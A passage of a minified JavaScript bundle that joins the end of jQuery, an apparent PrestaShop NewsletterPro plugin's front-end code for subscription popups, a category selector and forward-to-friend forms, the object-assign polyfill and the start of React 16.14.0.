g(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===o?T.css(t,n,l):T.style(t,n,o,l)}),t,a?o:void 0,a)}}))})),T.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(e,t){T.fn[t]=function(e){return this.on(t,e)}})),T.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),T.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(e,t){T.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}));var Kt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;T.proxy=function(e,t){var n,r,o;if("string"==typeof t&&(n=e[t],t=e,e=n),y(e))return r=l.call(arguments,2),(o=function(){return e.apply(t||this,r.concat(l.call(arguments)))}).guid=e.guid=e.guid||T.guid++,o},T.holdReady=function(e){e?T.readyWait++:T.ready(!0)},T.isArray=Array.isArray,T.parseJSON=JSON.parse,T.nodeName=_,T.isFunction=y,T.isWindow=g,T.camelCase=K,T.type=k,T.now=Date.now,T.isNumeric=function(e){var t=T.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},T.trim=function(e){return null==e?"":(e+"").replace(Kt,"")},void 0===(r=function(){return T}.apply(t,[]))||(e.exports=r);var Xt=n.jQuery,Yt=n.$;return T.noConflict=function(e){return n.$===T&&(n.$=Yt),e&&n.jQuery===T&&(n.jQuery=Xt),T},void 0===o&&(n.jQuery=n.$=T),T}))},21:function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return c}));var r=n(5),o=n(23),i=n(22);function a(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?a(Object(n),!0).forEach((function(t){s(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function s(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var c=function(){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),s(this,"l",null),s(this,"actionKey",null),this.actionKey=e,r.a.set(this,"ajax")}var n,a,c;return n=t,(a=[{key:"get",value:function(t){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2?arguments[2]:void 0,u=arguments.length>3?arguments[3]:void 0,c=arguments.length>4?arguments[4]:void 0;return r=l(s({},this.actionKey,t),r),e.ajax({type:"GET",url:o.a.get(r),data:{},dataType:"json"}).done((function(e){a(new i.a(e))})).fail((function(e,t,r){n.fail(e,t,r,u)})).always(c).promise()}},{key:"post",value:function(t){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},u=arguments.length>3?arguments[3]:void 0,c=arguments.length>4?arguments[4]:void 0,f=arguments.length>5?arguments[5]:void 0;r=l(s({},this.actionKey,t),r);var d={};return a instanceof FormData&&(d={contentType:!1,processData:!1}),e.ajax(l({type:"POST",url:o.a.get(r),dataType:"json",data:a},d)).done((function(e){u(new i.a(e))})).fail((function(e,t,r){n.fail(e,t,r,c)})).always(f).promise()}},{key:"fail",value:function(e,t,n,r){console.warn(this.l("Error: The AJAX response is not JSON type.")),console.warn(n),console.log(e.responseText),r?r(e,t,n)&&alert(this.l("Oops, an error has occurred.")):alert(this.l("Oops, an error has occurred."))}}])&&u(n.prototype,a),c&&u(n,c),t}()}).call(this,n(2))},22:function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(6);function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var l=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),a(this,"data",null),a(this,"errors",null),a(this,"formErrors",null),a(this,"get",null),a(this,"response",null),this.response=t,this.data=t.data,this.errors=t.errors,this.formErrors=t.formErrors,this.get=Object(r.c)(this.data)}var t,n,l;return t=e,(n=[{key:"success",value:function(){return this.response.success}},{key:"formError",value:function(e){if(this.hasFormError(e))return this.formErrors[e]}},{key:"hasFormError",value:function(e){return"object"===o(this.formError)&&e in this.formErrors}},{key:"showErrors",value:function(){this.success()}}])&&i(t.prototype,n),l&&i(t,l),e}()},23:function(e,t,n){"use strict";n.d(t,"a",(function(){return i}));var r=n(3);function o(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var i=new(function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,i;return t=e,(n=[{key:"get",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.join(r.a.get("ajax_url"),this.parse(e))}},{key:"link",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.join(e,this.parse(t))}},{key:"parse",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n="",r=0,o=Object.keys(e);r<o.length;r++){var i=o[r];n+="&"+i+"="+e[i]}return!0===t?n.substr(1):n}},{key:"join",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return/\?/.test(e)?e+t:t.length>0?e+"?"+t.substr(1):e}}])&&o(t.prototype,n),i&&o(t,i),e}())},239:function(e,t,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,l,u=a(e),s=1;s<arguments.length;s++){for(var c in n=Object(arguments[s]))o.call(n,c)&&(u[c]=n[c]);if(r){l=r(n);for(var f=0;f<l.length;f++)i.call(n,l[f])&&(u[l[f]]=n[l[f]])}}return u}},246:function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return p}));var r=n(4),o=n(11),i=n(3),a=n(5),l=n(8),u=n(247),s=n(12),c=n(14);function f(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var p=function(){function t(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),d(this,"storage",null),d(this,"translate",null),d(this,"box",null),d(this,"win",null),d(this,"controllers",{popup:new u.a}),this.storage=i.a,this.translate=a.a,this.box=window.NewsletterPro;var f=Object(l.a)((function(e){n.win=e}));this.initControllers(),this.ready((function(){c.a.all([f]).then((function(t){var a=e(".pqnp-subscription-content");for(var l in a.each((function(e,t){var n={html:i.a.get("subscription_tpl_render"),email:"",dom:{inputEmail:null}};o.render(r.createElement("div",null,r.createElement(s.a,n)),t)})),(a=e(".pqnp-subscription-controller-content")).each((function(e,t){var n={html:i.a.get("subscription_controller_tpl_render"),email:"",dom:{inputEmail:null}};o.render(r.createElement("div",null,r.createElement(s.a,n)),t)})),n.controllers)if(n.controllers.hasOwnProperty(l)){var u=n.controllers[l],c=u.initDom();u.dom=c,u.ready(c,{win:t[0]})}}))}))}var n,p,h;return n=t,(p=[{key:"initControllers",value:function(){for(var e in this.controllers)this.controllers.hasOwnProperty(e)&&(this.controllers[e].app=this)}},{key:"ready",value:function(t){e(document).ready((function(){var n={body:e(document.body)},r={body:document.body};t(n,r)}))}}])&&f(n.prototype,p),h&&f(n,h),t}()}).call(this,n(2))},247:function(e,t,n){"use strict";(function(e){n.d(t,"a",(function(){return l}));var r=n(3),o=n(12);function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}var a=function(){window.$.hasOwnProperty("uniform")&&window.$.uniform.restore(e(".pqnp-popup-box input, .pqnp-popup-box select, .pqnp-popup-box textarea"))};window.$(window).load((function(){a()}));var l=function(){function t(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t)}var n,l,u;return n=t,(l=[{key:"ready",value:function(e,t){var n=this;if(r.a.get("subscription_tpl_loader_better",!1)){var o=t.win,i=r.a.get("subscription_tpl.subscription_template_front_info");o.on("open",(function(){a()})),o.style({top:this.getStyleValue(i.body_top),minWidth:this.getStyleValue(i.body_min_width),maxWidth:this.getStyleValue(i.body_max_width),width:this.getStyleValue(i.body_width)}),/(\&|\?)newsletterproSubscribe/i.test(window.location.href)?o.open(this.getPopupContent()):setTimeout((function(){i.display_popup&&o.open(n.getPopupContent())}),1e3*i.start_timer),e.btnOpenPopup.on("click",(function(e){var t=e.currentTarget.parentElement.querySelector(".pqnp-email-address");o.open(n.getPopupContent(t))})),e.inputEmail.on("keydown",(function(e){var t=e.currentTarget;13==e.keyCode&&o.open(n.getPopupContent(t))}))}}},{key:"open",value:function(){this.app.win.open(this.getPopupContent())}},{key:"close",value:function(){this.app.win.close()}},{key:"getPopupContent",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,n=t?t.value:"";return[o.a,{html:r.a.get("subscription_tpl_render"),email:n,dom:{inputEmail:t},actions:function(t){e.actions=t}}]}},{key:"initDom",value:function(){return{btnOpenPopup:e(".pqnp-subscribe-button"),inputEmail:e(".pqnp-email-address")}}},{key:"getStyleValue",value:function(e){return isNaN(Number(e))?String(e):"".concat(e,"px")}}])&&i(n.prototype,l),u&&i(n,u),t}()}).call(this,n(2))},3:function(e,t,n){"use strict";(function(e){function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}n.d(t,"a",(function(){return o}));var o=new(n(10).a);"object"===r(window.NewsletterProAppStorage)&&o.setObject(window.NewsletterProAppStorage),e(document).ready((function(){0===o.length()&&o.setObject(window.NewsletterProAppStorage)}))}).call(this,n(2))},312:function(e,t,n){"use strict";n.r(t),function(e){n.d(t,"app",(function(){return u}));n(337),n(339),n(341),n(17),n(313),n(314);var r=n(246);n(16)([e,window.$]);var o=n(315),i=n(316),a=n(317),l=n(318);e(document).ready((function(){o(window.NewsletterPro),i(window.NewsletterPro),a(window.NewsletterPro),l(window.NewsletterPro)}));var u=window.NewsletterProApp=new r.a}.call(this,n(2))},313:function(e,t){NewsletterPro.namespace("components.Viewport"),NewsletterPro.components.Viewport=function e(t){if(!(this instanceof e))return new FrontWindow(t);this.width=window.innerWidth,this.operators=["<","<=","==","!=",">",">="],this.defaultOperator="==",this.sizes=["xs","sm","md","lg"]},NewsletterPro.components.Viewport.prototype.is=function(e,t){t=t||this.defaultOperator;var n,r,o=this.sizes.indexOf(e),i=!1;if(-1==this.sizes.indexOf(e))throw new Error("The operator "+t+" does not exists.");if(-1==this.operators.indexOf(t))throw new Error("The operator "+t+" does not exists.");switch(this.width=window.innerWidth,n=this.width<768?"xs":this.width>=768&&this.width<992?"sm":this.width>=992&&this.width<1200?"md":"lg",r=this.sizes.indexOf(n),t){case"<":i=r<o;break;case"<=":i=r<=o;break;case"==":i=r==o;break;case"!=":i=r!=o;break;case">":i=r>o;break;case">=":i=r>=o}return i}},314:function(e,t,n){(function(e){NewsletterPro.namespace("components.FrontWindow"),NewsletterPro.components.FrontWindow=function t(n){if(!(this instanceof t))return new t(n);var r=NewsletterPro.components.FrontWindow,o=this,i=n.selector,a=(n.className,function(e){var t=e.html();return e.empty(),t}(i)),l=function(t){var r=NewsletterPro.dataStorage.get("configuration.CROSS_TYPE_CLASS"),o=e('<div class="gk-front-window-bg"> </div>'),i=e('<span class="'+r+' np-cross"></span>'),a=e('<div class="gk-front-window '+(void 0!==n.className?n.className:"")+'"></div>'),l=e('<div class="gk-front-window-content gk-front-window-scrollbar"></div>');return t.addClass("gk-front-window-box"),o.css({width:"100%",height:"100%"}),t.append(o),a.append(i),a.append(l),t.append(a),t.hide(),{bg:o,cross:i,body:a,content:l,selector:t}}(i),u=!1;function s(e,t,n){return e>=t&&n>=l.content.height()}function c(e){l.content.html(e)}function f(e,t){return/\%/.test(e)?(percentValue=parseInt(e),e=percentValue*t/100):/px/.test(e)&&(e=parseInt(e)),e}function d(e){l.body.css({top:e+"px"})}function p(){var t;!function(t){if(void 0!==t){var r=e(window).width();t=f(t,r);var o=null,i=null;void 0===n.maxWidth&&null==n.maxWidth||(o=f(n.maxWidth,r)),void 0===n.minWidth&&null==n.minWidth||(i=f(n.minWidth,r)),null!=o&&t>=o?t=o:null!=i&&t<=i&&(t=i),l.body.css({width:t/r*100+"%"});var a=(r-t)/2/r*100+"%",u=a;l.body.css({"margin-left":a,"margin-right":u})}}(n.width),void 0!==(t=n.height)&&l.body.height(t),void 0!==n.top?d(n.top):l.body.css({top:(e(window).height()-l.body.height())/2+"px"}),function(){var t=e(window).height(),r=l.content.children().height(),o=parseInt(l.body.css("top")),i=l.body.outerHeight()-l.body.height(),a=r+i,u=a+2*o;if(s(u,t,r)){if(d(15),l.content.css({height:t-i-30,"overflow-y":"scroll"}),!s(u,t,r)){var c=(t-a)/2,f=c>n.top?f:c;d(f),l.content.css({height:"auto","overflow-y":"hidden"})}}else d(n.top),l.content.css({height:"auto","overflow-y":"hidden"})}()}r.addInstance(i.selector,o),"function"==typeof n.content?c(n.content(this)):""!=e.trim(a)&&c(a),p(),e(window).resize((function(){p()})),e.each([l.bg,l.cross],(function(e,t){t.click((function(e){e.preventDefault(),e.stopPropagation(),o.close()}))})),this.show=function(e){void 0!==e&&c(e),i.fadeIn("fast"),p(),"function"==typeof n.show&&n.show(o)},this.open=function(e){o.show(e)},this.hide=function(){i.fadeOut("fast")},this.close=function(){"function"==typeof n.close&&n.close(o),u||this.hide()},this.setContent=function e(t){e(t)},this.disableClose=function(){u=!0},this.enableClose=function(){u=!1},i.hasClass("in-preview")&&(this.disableClose(),i.css({position:"relative"}),l.body.css({"margin-bottom":l.body.css("top")}),this.show())},NewsletterPro.components.FrontWindow.instances={},NewsletterPro.components.FrontWindow.addInstance=function(e,t){NewsletterPro.components.FrontWindow.instances[e]=t},NewsletterPro.components.FrontWindow.getInstanceById=function(e){var t=NewsletterPro.components.FrontWindow.instances;return!!t.hasOwnProperty(e)&&t[e]},NewsletterPro.components.FrontWindow.getInstances=function(){return NewsletterPro.components.FrontWindow.instances}}).call(this,n(2))},315:function(e,t){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}"object"===("undefined"==typeof NewsletterPro_Data?"undefined":n(NewsletterPro_Data))&&NewsletterPro.dataStorage.addObject(NewsletterPro_Data),e.exports=function(e){NewsletterPro_Ready.dispatch(e)}},316:function(e,t,n){(function(t){NewsletterPro.namespace("modules.myAccount"),NewsletterPro.modules.myAccount={box:null,dom:null,init:function(e){var n=this;return n.box=e,n.selectedCategories=[],n.ready((function(r){if(e.dataStorage.get("isPS17")){var o=t("input[name=subscribed_categories]");o.length>0&&o.val().length>0&&(n.selectedCategories=o.val().split(","));var i=new n.CategoryTree(n);t("#np-category-tree").html(i.render())}else{r.submit.click((function(){var e,n;!function(e){var n=[];"array"!=typeof e&&(n=t.map(e,(function(e){var n=(e=t(e)).val();if("undefined"!==n&&e.is(":checked"))return parseInt(n)})))}(i=i||(e=r.categoryTree,(n=e.find('input[type="checkbox"]')).length>0?n:[]))}))}})),this},CategoryTree:function(e){var n,r,o=NewsletterPro,i=e.CategoryNode;n=t("<ul></ul>"),r=function(t){var r=new i(e,t,null);n.html(r.render())},o.dataStorage.has("home_category")?r(o.dataStorage.get("home_category")):t.postAjax({submit:"getHomeCategory"},null,!1).done(r),this.render=function(){return n}},CategoryNode:function(e,n,r){if(this.data=n,this.id=Number(n.id_category),(index=e.selectedCategories.indexOf(String(this.id)))>-1){e.selectedCategories.splice(index,1);var o=t("input[name=subscribed_categories]");o.length>0&&o.val(e.selectedCategories.join(","))}this.id_parent=Number(n.id_parent),this.name=n.name,this.childrens_count=Number(n.childrens_count),this.checked=Number(n.checked),this.expanded=!1,this.childrens=[],this.parent=r;var i,a,l=this,u=e.CategoryNode,s='<i class="material-icons">&#xE548;</i>',c='<i class="material-icons">&#xE909;</i>';i=t('\t\t\t<li>\t\t\t\t<div>\t\t\t\t\t<a href="javascript:{}" class="np-category-toggle '+(this.childrens_count>0?"":"np-visibility-hidden")+'">\t\t\t\t\t\t'+(this.expanded?c:s)+'\t\t\t\t\t</a>\t\t\t\t\t<span class="custom-checkbox">\t\t\t\t\t\t<label>\t\t\t\t\t\t\t<input name="categoryBox[]" type="checkbox" value="'+this.id+'" '+(this.checked?"checked":"")+'>\t\t\t\t\t\t\t<span>\t\t\t\t\t\t\t\t<i class="material-icons checkbox-checked">&#xE5CA;</i>\t\t\t\t\t\t\t</span>\t\t\t\t\t\t\t<span>'+this.name+'</span>\t\t\t\t\t\t</label>\t\t\t\t\t</span>\t\t\t\t</div>\t\t\t\t<ul class="np-category-childrens" '+(this.expanded?"":'style="display: none"')+"></ul>\t\t\t</li>\t\t"),(a={toggle:i.find(".np-category-toggle"),childrens:i.find(".np-category-childrens")}).toggle.on("click",(function(n){l.expanded?(l.expanded=!1,a.toggle.html(s),a.childrens.hide()):(l.expanded=!0,a.toggle.html(c),a.childrens.show(),l.childrens_count>0&&0==l.childrens.length&&t.postAjax({submit:"getCategoryChildrens",id_category:l.id}).done((function(t){for(var n=0;n<t.length;n++){var r=new u(e,t[n],this);l.addChild(r),a.childrens.append(r.render())}})))})),this.render=function(){return i},this.addChild=function(e){this.childrens.push(e),e.parent=l}},ready:function(e){var n=this;t(document).ready((function(){n.dom={categoryTree:t("#category-tree"),submit:t('input[name="submitNewsletterProSettings"]')},e(n.dom)}))}},e.exports=function(e){NewsletterPro.modules.myAccount.init(e)}}).call(this,n(2))},317:function(e,t,n){(function(t){NewsletterPro.namespace("modules.newsletterSubscribe"),NewsletterPro.modules.newsletterSubscribe={box:null,dom:null,popup:null,l:function(e){var t=NewsletterPro.dataStorage.get("translations_subscribe");return t.hasOwnProperty(e)?t[e].replace(/\&quot;/g,'"'):e},init:function(e){var n,r=this,o=!1,i=new e.components.Viewport,a=["np-footer-section-sm"],l=["np-footer-section-xs"];return r.box=e,r.ready((function(u){if(!NewsletterProApp.storage.get("subscription_tpl_loader_better")){var s=function(){if(i.is("xs")){for(var e=0;e<a.length;e++)u.npsb.removeClass(a[e]),u.npsbId.removeClass(a[e]);for(e=0;e<l.length;e++)u.npsb.addClass(l[e]),u.npsbId.addClass(l[e])}else{for(e=0;e<l.length;e++)u.npsb.removeClass(l[e]),u.npsbId.removeClass(l[e]);for(e=0;e<a.length;e++)u.npsb.addClass(a[e]),u.npsbId.addClass(a[e])}};s(),t(window).resize((function(){s()}));var c,f={emailText:t(".pqnp-email-address").val()},d=e.dataStorage.get("subscription_template_front_info");n=r.popup=new e.components.FrontWindow({className:"np-popup-subscription-window",width:d.body_width,minWidth:d.body_min_width>0?d.body_min_width:null,maxWidth:d.body_max_width>0?d.body_max_width:null,top:d.body_top,selector:t(".nps-popup"),show:function(e){t(".nps-popup .np-cross").removeClass("cross-message"),o?t.hasOwnProperty("uniform")&&t.uniform.update(".np-select-option, .np-input-radio, .np-input-checkbox"):(o=!0,t.hasOwnProperty("uniform")&&t(".np-select-option, .np-input-radio, .np-input-checkbox").uniform())},close:function(t){e.dataStorage.getNumber("subscription_template_front_info.close_forever")&&e.modules.newsletterSubscribe.closeForever()}}),/(\&|\?)newsletterproSubscribe/i.test(window.location.href)&&n.show(),setTimeout((function(){d.display_popup&&n.show()}),1e3*d.start_timer),t(window).resize((function(){t.hasOwnProperty("uniform")&&t.uniform.update(".np-select-option, .np-input-radio, .np-input-checkbox")}));var p=function(e){e.preventDefault();var r=t(".ajax-errors-subscribe"),o=t(".ajax-success-subscribe"),i=t(".pqnp-email-address").val();void 0!==c&&(i=c.val()),r.hide(),o.hide(),t(".nps-popup-content").show(),t(".nps-popup-response").hide(),i!==f.emailText&&t(".np-popup-email").val(i),n.show(),t(".pqnp-email-address").val(f.emailText)};t(".pqnp-email-address").on("keydown",(function(e){13==e.keyCode&&(e.stopPropagation(),p(e))})),u.openSubscribe.on("click tap",p),t(".pqnp-email-address").focusin((function(e){(c=t(e.currentTarget)).val()===f.emailText&&c.val("")})),t(".pqnp-email-address").blur((function(e){c=t(e.currentTarget),""===t.trim(c.val())&&c.val(f.emailText)})),t(".submit-newsletterpro-subscribe").on("click tap",(function(){var n=t(".ajax-errors-subscribe"),o=t(".ajax-success-subscribe");n.hide(),o.hide();var i=t(".np-terms-and-conditions-checkbox");if(!i.length||i.is(":checked")){console.log("form",t(".np-subscribe-form")),t.submitAjax({submit:"submitNewsletterProSubscribe",form:t(".np-subscribe-form")},"json",!1).done((function(i){if(i.status)1==i.displaySubscribeMessage?(t(".nps-popup-content").hide(),t(".nps-popup-response").empty().show().html(i.msg),t(".nps-popup .np-cross").addClass("cross-message")):(o.show().html(i.msg),r.clearForm(),setTimeout((function(){r.closeForever()}),5e3));else{var a=e.displayAlert(i.errors.join("<br>"));n.show().html(a)}r.resizeBackofficeView()})).fail((function(){n.show().html(r.l("ajax request error")),r.resizeBackofficeView()}))}else n.show().html(r.l("You must agree to the terms of service before subscribing."))})),t(".newsletterpro-subscribe-close-forever").on("click tap",(function(){r.closeForever()})),t(".ajax-errors-subscribe").on("click tap",(function(){t(this).hide()})),t(".ajax-success-subscribe").on("click tap",(function(){t(this).hide()}))}})),this},closeForever:function(){var e=this,n=e.box,r=t(".ajax-errors-subscribe"),o=t(".ajax-success-subscribe");r.hide(),o.hide(),t.postAjax({submit:"submitNewsletterProSubscribeCloseForever"}).done((function(t){if(t.status)e.popup.hide();else{var o=n.displayAlert(t.errors.join("<br>"));r.show().html(o),setTimeout((function(){popup.close()}),5e3)}}))},clearForm:function(){t(".nps-popup-content").find("[name=firstname]").val(""),t(".nps-popup-content").find("[name=lastname]").val(""),t(".nps-popup-content").find(".np-popup-email").val(""),t(".nps-popup-content").find(".np-days").prop("selectedIndex",0),t(".nps-popup-content").find(".np-months").prop("selectedIndex",0),t(".nps-popup-content").find(".np-years").prop("selectedIndex",0),t(".nps-popup-content").find(".np-list-of-interest").prop("selectedIndex",0),t.hasOwnProperty("uniform")&&t.uniform.update(".np-select-option, .np-input-radio, .np-input-checkbox")},resizeBackofficeView:function(){void 0!==parent.NewsletterPro.modules.frontSubscription&&parent.NewsletterPro.modules.frontSubscription.resizeView()},ready:function(e){var n=this;t(document).ready((function(){n.dom={openSubscribe:t(".pqnp-subscribe-button"),npsb:t(".pqnp-subscribe-block"),npsbId:t(".pqnp-subscribe-container")},e(n.dom)}))}},e.exports=function(e){NewsletterPro.modules.newsletterSubscribe.init(e)}}).call(this,n(2))},318:function(e,t,n){(function(t){NewsletterPro.namespace("modules.frontForward"),NewsletterPro.modules.frontForward={l:function(e){var t=NewsletterPro.dataStorage.get("translations");return t.hasOwnProperty(e)?t[e].replace(/\&quot;/g,'"'):e},init:function(e){if(t("#dispalyForm").length>0){var n=function e(n){n.length>0?t("#fwd-right-side").show():t("#fwd-right-side").hide(),t("#friends-emails-list").empty(),t.each(n,(function(n,l){var u=t('<tr data-email="'+l+'"> \t\t\t\t\t\t\t\t\t<td class="item-email">'+l+'</td> \t\t\t\t\t\t\t\t\t<td class="item-close text-right"><a href="javascript:{}" class="close-email">'+o.l("remove")+"</a></td> \t\t\t\t\t\t\t\t</tr>");u.find(".close-email").on("click tap",(function(){var n=u.data("email");t.ajax({url:a,type:"POST",dataType:"json",data:{action:"deleteEmail",delete_email:n},success:function(n){n.status?(t("#fwd-left-side").show(),t("#ajax-errors").hide(),e(n.emails),i++,r(i)):t("#ajax-errors").show().html(n.errors.join("<br>"))},error:function(e){alert(o.l("ajax request error"))}})})),t("#friends-emails-list").append(u)}))},r=function(e){t("#fwd-limit").html(u.replace("%s",e))},o=this,i=parseInt(NewsletterPro.dataStorage.get("fwdLimit")),a=NewsletterPro.dataStorage.get("ajaxLink"),l=NewsletterPro.dataStorage.get("emailsJs"),u=t("#fwd-limit").html(),s=t("#first-email");0==i?t("#fwd-left-side").hide():t("#fwd-left-side").show(),r(i),n(l),t("#ajax-errors").on("click tap",(function(){var e=t(this);0==e.find("a.subscription").length&&e.hide()})),t("#ajax-success").on("click tap",(function(){t(this).hide()})),t("#add-new-email").on("click tap",(function(){t("#ajax-success").hide();var e=t.trim(s.val());t.ajax({url:a,type:"POST",dataType:"json",data:{action:"submitForward",to_email:e,token:NewsletterPro.dataStorage.get("token")},success:function(e){e.status?(t("#ajax-errors").hide(),s.val(""),n(e.emails),i>1?(i--,r(i)):i<=1&&(t("#fwd-left-side").hide(),r(0))):t("#ajax-errors").show().html(e.errors.join("<br>"))},error:function(e){alert(o.l("ajax request error"))}})}))}return this},requestFriendSubscription:function(e,n,r,o){var i=this;t.ajax({url:NewsletterPro.dataStorage.get("ajaxLink"),type:"POST",dataType:"json",data:{action:"requestFriendSubscription",token:n,from_email:r,friend_email:o},success:function(e){e.status?(t("#ajax-errors").hide(),t("#first-email").val(""),t("#ajax-success").html(e.message).show()):t("#ajax-errors").show().html(e.errors.join("<br>"))},error:function(e){alert(i.l("ajax request error"))}})}},e.exports=function(e){NewsletterPro.modules.frontForward.init(e)}}).call(this,n(2))},319:function(e,t,n){"use strict";
/** @license React v16.14.0
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var r=n(239),o="function"==typeof Symbol&&Symbol.for,i=o?Symbol.for("react.element"):60103,a=o?Symbol.for("react.portal"):60106,l=o?Symbol.for("react.fragment"):60107,u=o?Symbol.for("react.strict_mode"):60108,s=o?Symbol.for("react.profiler"):60114,c=o?Symbol.for("react.provider"):60109,f=o?Symbol.for("react.context"):60110,d=o?Symbol.for("react.forward_ref"):60112,p=o?Symbol.for("react.suspense"):60113,h=o?Symbol.for("react.memo"):60115,m=o?Symbol.for("react.lazy"):60116,v="function"==typeof Symbol&&Symbol.iterator;function y(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var g={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},b={};function w(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}function x(){}function k(e,t,n){this.props=e,this.context=t,this.refs=b,this.updater=n||g}w.prototype.isReactComponent={},w.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error(y(85));this.updater.enqueueSetState(this,e,t,"setState")},w.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},x.prototype=w.prototype;var T=k.prototype=new x;T.constructor=k,r(T,w.prototype),T.isPureReactComponent=!0;var E={current:null},S=Object.prototype.hasOwnProperty,C={key:!0,ref:!0,__self:!0,__source:!0};function P(e,t,n){var r,o={},a=null,l=null;if(null!=t)for(r in void 0!==t.ref&&(l=t.ref),void 0!==t.key&&(a=""+t.key),t)S.call(t,r)&&!C.hasOwnProperty(r)&&(o[r]=t[r]);var u=arguments.length-2;if(1===u)o.children=n;else if(1<u){for(var 